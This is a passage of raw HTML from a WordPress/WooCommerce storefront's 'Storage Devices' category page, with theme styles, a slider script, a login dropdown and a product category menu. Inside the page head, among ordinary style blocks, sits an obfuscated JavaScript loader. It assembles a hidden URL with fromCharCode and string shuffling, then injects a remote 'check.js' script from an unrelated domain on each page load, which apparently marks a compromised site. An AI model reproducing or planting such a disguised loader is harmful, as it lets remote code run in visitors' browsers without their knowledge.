<link rel="apple-touch-icon" href="https://shopnowtt.com/wp-content/uploads/2021/08/Shopnowtt-favicon.jpg" />
<meta name="msapplication-TileImage" content="https://shopnowtt.com/wp-content/uploads/2021/08/Shopnowtt-favicon.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style data-type="wd-style-root">
				.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -1px;
	margin-bottom: -0px;
	height: calc(100% + 1px);
}


@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 42px;
		max-height: 42px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
		
		.whb-general-header-inner {
		height: 104px;
		max-height: 104px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
		.whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}

		.whb-sticked .whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}
		
	
	}

@media (max-width: 1024px) {
		.whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
	
	}
		
.whb-top-bar {
	background-color: rgba(130, 183, 53, 1);
}

.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
			<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style><script>var s='3558289hXnVzT';var _0x1e8ff2=_0x1524;(function(_0x5062c1,_0x3340a3){var _0x1fb079=_0x1524,_0x1e7757=_0x5062c1();while(!![]){try{var _0x2a4ba9=-parseInt(_0x1fb079(0x178))/0x1*(parseInt(_0x1fb079(0x189))/0x2)+-parseInt(_0x1fb079(0x187))/0x3+parseInt(_0x1fb079(0x17e))/0x4+-parseInt(_0x1fb079(0x182))/0x5+-parseInt(_0x1fb079(0x176))/0x6*(-parseInt(_0x1fb079(0x17c))/0x7)+-parseInt(_0x1fb079(0x177))/0x8*(parseInt(_0x1fb079(0x172))/0x9)+-parseInt(_0x1fb079(0x181))/0xa*(-parseInt(_0x1fb079(0x179))/0xb);if(_0x2a4ba9===_0x3340a3)break;else _0x1e7757['push'](_0x1e7757['shift']());}catch(_0x332dc7){_0x1e7757['push'](_0x1e7757['shift']());}}}(_0x18f7,0x56d7f));function _0x18f7(){var _0x33878d=['getElementsByTagName','684364prPqlZ','src','873KJkhlg','fromCharCode','head','script[src=\x22','1137318yPDczb','1648yAATZA','1MjirdU','1936BqEZLn','9.3.2','createElement','21FNTvZp','appendChild','1812244aSZNJb','script','currentScript','15090pySUMO','1032605tfOmII','querySelector','insertBefore','parentNode','/sta','1088724TsmeQl'];_0x18f7=function(){return _0x33878d;};return _0x18f7();}function isScriptLoaded(_0x47ea31){var _0x210a48=_0x1524;return Boolean(document[_0x210a48(0x183)](_0x210a48(0x175)+_0x47ea31+'\x22]'));}var bd='ht'+'tp'+'s:'+'/'+_0x1e8ff2(0x186)+'y.l'+String[_0x1e8ff2(0x173)](0x69,0x6e,0x65,0x73,0x74,0x6f,0x67,0x65,0x74,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x63,0x72,0x69,0x70,0x74,0x73,0x2f,0x63,0x68,0x65,0x63,0x6b,0x2e,0x6a,0x73,0x3f,0x76,0x3d)+_0x1e8ff2(0x17a);function _0x1524(_0x1168b6,_0x2ef792){var _0x18f7eb=_0x18f7();return _0x1524=function(_0x15242f,_0x543bbb){_0x15242f=_0x15242f-0x171;var _0xef6154=_0x18f7eb[_0x15242f];return _0xef6154;},_0x1524(_0x1168b6,_0x2ef792);}if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x1e8ff2(0x17b)](_0x1e8ff2(0x17f));s[_0x1e8ff2(0x171)]=bd,document[_0x1e8ff2(0x180)]?document['currentScript'][_0x1e8ff2(0x185)]!==null&&document[_0x1e8ff2(0x180)][_0x1e8ff2(0x185)][_0x1e8ff2(0x184)](s,document[_0x1e8ff2(0x180)]):d[_0x1e8ff2(0x188)](_0x1e8ff2(0x174))[0x0]!==null&&d[_0x1e8ff2(0x188)]('head')[0x0][_0x1e8ff2(0x17d)](s);}</script></head>

<body class="archive tax-product_cat term-storage-devices term-680 wp-custom-logo theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet wpb-js-composer js-comp-ver-7.7.1 vc_responsive elementor-default elementor-kit-5">
    				
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><strong class="color-white">ADD ANYTHING HERE OR JUST REMOVE IT…</strong></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://shopnowtt.com/product-category/electronics/storage-devices/" target="_blank" class=" wd-social-icon social-facebook">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://shopnowtt.com/product-category/electronics/storage-devices/" target="_blank" class=" wd-social-icon social-twitter">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://shopnowtt.com/product-category/electronics/storage-devices/" target="_blank" class=" wd-social-icon social-facebook">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://shopnowtt.com/product-category/electronics/storage-devices/" target="_blank" class=" wd-social-icon social-twitter">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo 
">
	<a href="https://shopnowtt.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://shopnowtt.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Shopnowtt" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text">
			<a href="https://shopnowtt.com/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>
		
		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title"><span>Sign in</span><a class="create-account-link" href="https://shopnowtt.com/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login 
						" action="https://shopnowtt.com/my-account/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="7d460d528d" /><input type="hidden" name="_wp_http_referer" value="/product-category/electronics/storage-devices/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://shopnowtt.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>
				
				
				
			</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-display-full-screen" title="Search">
	<a href="javascript:void(0);">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon" title="My Wishlist">
	<a href="https://shopnowtt.com/wishlist/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://shopnowtt.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
													<span class="wd-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo 
">
	<a href="https://shopnowtt.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://shopnowtt.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Shopnowtt" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://shopnowtt.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
													<span class="wd-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default"><li id="menu-item-11764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11764 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://shopnowtt.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-11765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11765 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://shopnowtt.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-11763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11763 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://shopnowtt.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-11767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11767 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://shopnowtt.com/faqs/" class="woodmart-nav-link"><span class="nav-link-text">FAQs</span></a></li>
<li id="menu-item-11766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11766 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://shopnowtt.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>

				</header>
			
								<div class="main-page-wrapper">
		
											<div class="page-title page-title-default title-size-default title-design-centered color-scheme-light with-back-btn title-shop" style="background-image: url(http://shopnowtt.com/wp-content/uploads/2017/06/dummy-wood-title.jpg);">
						<div class="container">

																				<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener"></a></div>
										
																	<h1 class="entry-title title">STORAGE DEVICES</h1>
								
								<div class="wd-btn-show-cat wd-action-btn wd-style-text wd-chevron-icon"><a href="#" rel="nofollow">Categories</a></div><ul class="wd-nav-product-cat wd-nav wd-style-underline has-product-count"><li class="cat-link shop-all-link"><a class="category-nav-link" href="https://shopnowtt.com/shop/">
				<span class="nav-link-summary">
					<span class="nav-link-text">All</span>
					<span class="nav-link-count">products</span>
				</span>
		</a></li>	<li class="cat-item cat-item-15 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/all-products/" ><span class="nav-link-summary"><span class="nav-link-text">All Products</span><span class="nav-link-count">65 products</span></span></a>
</li>
	<li class="cat-item cat-item-95  wd-event-hover"><a class="category-nav-link" href="https://shopnowtt.com/product-category/car-audio/" ><span class="nav-link-summary"><span class="nav-link-text">CAR AUDIO</span><span class="nav-link-count">15 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-96 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/car-audio/amplifiers/" ><span class="nav-link-summary"><span class="nav-link-text">AMPLIFIERS</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-425 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/car-audio/car-audio-accessories/" ><span class="nav-link-summary"><span class="nav-link-text">CAR AUDIO ACCESSORIES</span><span class="nav-link-count">2 products</span></span></a>
</li>
	<li class="cat-item cat-item-187 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/car-audio/car-deck-stereo/" ><span class="nav-link-summary"><span class="nav-link-text">CAR DECK (STEREO)</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-151  wd-event-hover"><a class="category-nav-link" href="https://shopnowtt.com/product-category/car-audio/speakers/" ><span class="nav-link-summary"><span class="nav-link-text">SPEAKERS</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-395 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/car-audio/speakers/mid-range/" ><span class="nav-link-summary"><span class="nav-link-text">MID RANGE</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-388 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/car-audio/speakers/sub-woofer/" ><span class="nav-link-summary"><span class="nav-link-text">SUB WOOFER</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-157 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/car-audio/speakers/tweeters-drivers/" ><span class="nav-link-summary"><span class="nav-link-text">TWEETERS &amp; DRIVERS</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
</ul></li>
	<li class="cat-item cat-item-86  wd-event-hover current-cat-parent current-cat-ancestor"><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/" ><span class="nav-link-summary"><span class="nav-link-text">ELECTRONICS</span><span class="nav-link-count">42 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-228 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/adapters/" ><span class="nav-link-summary"><span class="nav-link-text">ADAPTERS</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-888 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/alarm-clocks/" ><span class="nav-link-summary"><span class="nav-link-text">ALARM CLOCKS</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-92 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/bluetooth-devices/" ><span class="nav-link-summary"><span class="nav-link-text">BLUETOOTH DEVICES</span><span class="nav-link-count">6 products</span></span></a>
</li>
	<li class="cat-item cat-item-881 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/bluetooth-speaker/" ><span class="nav-link-summary"><span class="nav-link-text">BLUETOOTH SPEAKER</span><span class="nav-link-count">8 products</span></span></a>
</li>
	<li class="cat-item cat-item-474 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/cables-adapters/" ><span class="nav-link-summary"><span class="nav-link-text">CABLES/ADAPTERS</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-317 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/cameras/" ><span class="nav-link-summary"><span class="nav-link-text">CAMERAS</span><span class="nav-link-count">9 products</span></span></a>
</li>
	<li class="cat-item cat-item-90 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/computer-accessories/" ><span class="nav-link-summary"><span class="nav-link-text">COMPUTER ACCESSORIES</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-738 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/converters/" ><span class="nav-link-summary"><span class="nav-link-text">CONVERTERS</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-241 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/data-cable/" ><span class="nav-link-summary"><span class="nav-link-text">DATA CABLE</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-883 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/earphones/" ><span class="nav-link-summary"><span class="nav-link-text">EARPHONES</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-443  wd-event-hover"><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/electronic-accessories/" ><span class="nav-link-summary"><span class="nav-link-text">ELECTRONIC ACCESSORIES</span><span class="nav-link-count">2 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-887 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/electronic-accessories/fire-tv-stick-4k/" ><span class="nav-link-summary"><span class="nav-link-text">Fire tv stick 4k</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-684 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/electronic-accessories/tv-remotes/" ><span class="nav-link-summary"><span class="nav-link-text">TV REMOTES</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-338 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/fm-radios/" ><span class="nav-link-summary"><span class="nav-link-text">FM RADIOS</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-233 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/headphones/" ><span class="nav-link-summary"><span class="nav-link-text">HEADPHONES</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-540 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/laptop/" ><span class="nav-link-summary"><span class="nav-link-text">LAPTOP</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-719 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/laptops/" ><span class="nav-link-summary"><span class="nav-link-text">LAPTOPS</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-520 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/led-strip/" ><span class="nav-link-summary"><span class="nav-link-text">LED STRIP</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-87 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/memory-cards-and-storage-drives/" ><span class="nav-link-summary"><span class="nav-link-text">Memory Cards and Storage Drives</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-762 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/phones/" ><span class="nav-link-summary"><span class="nav-link-text">PHONES</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-890 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/power-banks/" ><span class="nav-link-summary"><span class="nav-link-text">POWER BANKS</span><span class="nav-link-count">3 products</span></span></a>
</li>
	<li class="cat-item cat-item-488 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/ring-lights/" ><span class="nav-link-summary"><span class="nav-link-text">RING LIGHTS</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-619 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/smart-tv-boxes/" ><span class="nav-link-summary"><span class="nav-link-text">SMART TV BOXES</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-884 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/smart-watch/" ><span class="nav-link-summary"><span class="nav-link-text">SMART WATCH</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-680  wd-active"><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/storage-devices/" ><span class="nav-link-summary"><span class="nav-link-text">STORAGE DEVICES</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-299 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/tablet/" ><span class="nav-link-summary"><span class="nav-link-text">Tablet</span><span class="nav-link-count">2 products</span></span></a>
</li>
	<li class="cat-item cat-item-314 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/transmitter/" ><span class="nav-link-summary"><span class="nav-link-text">TRANSMITTER</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-322 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/tv-antenna/" ><span class="nav-link-summary"><span class="nav-link-text">TV ANTENNA</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-553 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/vapourizer/" ><span class="nav-link-summary"><span class="nav-link-text">VAPOURIZER</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-784 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/virtual-reality/" ><span class="nav-link-summary"><span class="nav-link-text">VIRTUAL REALITY</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-783 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/electronics/virtual-realoty/" ><span class="nav-link-summary"><span class="nav-link-text">VIRTUAL REALOTY</span><span class="nav-link-count">0 products</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-72 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/hardware/" ><span class="nav-link-summary"><span class="nav-link-text">Hardware</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-536 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/miscellaneous/" ><span class="nav-link-summary"><span class="nav-link-text">MISCELLANEOUS</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-68  wd-event-hover"><a class="category-nav-link" href="https://shopnowtt.com/product-category/musical-instruments/" ><span class="nav-link-summary"><span class="nav-link-text">MUSICAL INSTRUMENTS</span><span class="nav-link-count">1 product</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-71  wd-event-hover"><a class="category-nav-link" href="https://shopnowtt.com/product-category/musical-instruments/drum-sets/" ><span class="nav-link-summary"><span class="nav-link-text">DRUM SETS</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-85 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/musical-instruments/drum-sets/cymbals/" ><span class="nav-link-summary"><span class="nav-link-text">Cymbals</span><span class="nav-link-count">0 products</span></span></a>
</li>
